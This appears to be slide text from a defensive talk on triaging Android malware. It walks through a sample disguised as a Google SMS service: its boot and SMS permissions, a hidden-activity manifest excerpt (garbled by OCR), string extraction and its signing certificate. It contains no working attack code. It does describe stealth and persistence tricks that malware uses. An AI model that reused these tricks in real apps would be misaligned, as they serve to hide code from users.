#### Starting questions

- Is it malware?
- If it's malware, what does it do?
	- Steal money? Harvest PII? APT?!
- Is it related to something I already know?
- Who is distributing it? Watch them.
- Where is it distributed? Crawl it.

#### DEFENSE

#### But first, what is non-malware like?

- Has useful behavior (malware authors are lazy)
- Mostly requires permissions it needs
- Has meaningful signer details (and correct signer)
- Lots of well-engineered code (possibly obfuscated)
- Distributed through reputable channels (accountability)

#### DEFENSE

#### **Strategy**

- Don't just start looking at code, unless it's tiny
- Android is easy to disassemble
- Android has lots of info outside code
- Collect surface-level info first
- If suspicious, quickly scan code
- If still suspicious, reverse it





sha1: 1350f7c84710e373f97e27d6880ca9a6ed065d4a md5: a0aec2a7e85b86130c059c0c48d16050

Surface Level

### Low hanging fruit

- Package info
	- app name, package name, icon
	- activities, receivers, services
	- permissions, intents
- Advertised behavior
- Signatures
- Strings



Surface Level - Package Info

#### aapt d badging def\_example1.apk



com.google.android.coremms "google"? looks legit!

RECEIVE\_BOOT\_COMPLETED execute code on bootup

Can send text messages

RECEIVE\_SMS execute code when text received

Label is 短信息服务 (Chinese) "Short Message Service"

res/drawable-hdpi/ic\_launcher.png



Surface Level - Package Info

#### Impressions

- Misleading package name (kernel32.jpg.exe)
- Generic icon low quality? hidden from user?
- Generic app name derp dev? hidden?
- Is equipped for persistence boot, texts
- No obvious legitimate functionality
- Suspicion level: high

Surface Level - Android Manifest

AndroidManifest.xml

#### apktool d def\_example1.apk AndroidManifest.xml No activities! (hides from user)

version="1.0" encoding="utf-8" standalone="no"?> manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.google.android.coremms"> <!-- \*snip\* permissions --> <application android:allowBackup="true" android:icon="@drawable/ic\_launcher" enturoid: label="@string/app\_name" android:persistent="true" android:theme="@styte/AppTheme"> <meta-data android:name:"opti" android:value="opti\_opti1000"/> <service android:name="com.google.android.coremms.MessageService"> <intent-filter> <action android:name="com.google.android.coremms.MessageService"/> </intent-filter> </service> <receiver android:enabled="true" android:exported="true" android:name='com.google.android.coremms.MessageReceiver"; <intent-filter android:priority="2147483647"> <action android:name:"android.intent.action.BOOT\_COMPLETED"/> <action android:name:"android.provider.Telephony.SMS\_RECEIVED" < </intent-filter> </receiver> <receiver android:exported="false" android:name="com.google.android.coremms.MsgReceiver"> <intent-filter> <action android:name="android.intent.action.acceiver" <action android:name="android.intent.action.push"/> </intent-filter> </receiver> noplication>

"opti" meta-data, keep eyes open for this later

MessageReceiver called on boot and SMS received (entry point)

> "acceiver"? typo? (details lead to "who")



Surface Level - Strings

grep -r '^ \*const-st' smali | sed 's/.\*const-string [vp][0-9]\{1,\}, //' | sort | uniq



Surface Level - Strings

grep -r '^ \*const-st' smali | sed 's/.\*const-string [vp][0-9]\{1,\}, //' | sort | uniq





Surface Level - Strings

#### Quick Tip - Convert \u

"The node.js shell is how I computer." - @egeste

I don't know node.js. I use Ruby.

**∕\$** irb 2.2.1 :001 > "\u661f\u671f\u4e00\u5230\u661f\u671f\u4e94" => "星期一到星期五"

S ruby -e 'puts "\u661f\u671f\u4e00\u5230\u661f\u671f\u4e94"' 期一到星期五

Surface Level - Signer

keytool -printcert -jarfile def\_example1.apk

- Unless compromised, this is who made it
- Collect apps and see which others have this
- Search VirusTotal Intelligence for "hezhilong"

This person helpfully filled out everything, even China country code

#### Signature:

Owner: CN=hezhilong, OU=ch, O=hezhilong, L=shenzhen, ST=guangdong, C=86 Issuer: CN=hezhilong, OU=ch, O=hezhilong, L=shenzhen, ST=guangdong, C=86 Serial number: 52a6926f Valid from: Mon Dec 09 20:02:55 PST 2013 until: Tue Dec 05 20:02:55 PST 2028 Certificate fingerprints: MD5: EF:F9:EF:88:03:01:1F:E6:69:83:1D:CA:8C:32:05:75 SHA1: 91:FC:B6:B4:DA:C4:EA:09:71:A8:17:89:C8:5E:24:42:81:4F:C0:52 SHA256: 02:A7:3E:AC:60:74:CF:7A:AE:86:CF:1B:EF:F1:84:6D:D6:7F:B8:83:2A:31:CE:55:0F:8F:7E:F9:64:23:8F:99 Signature algorithm name: SHA1withRSA Version: 3



Surface Level - Creation Dates

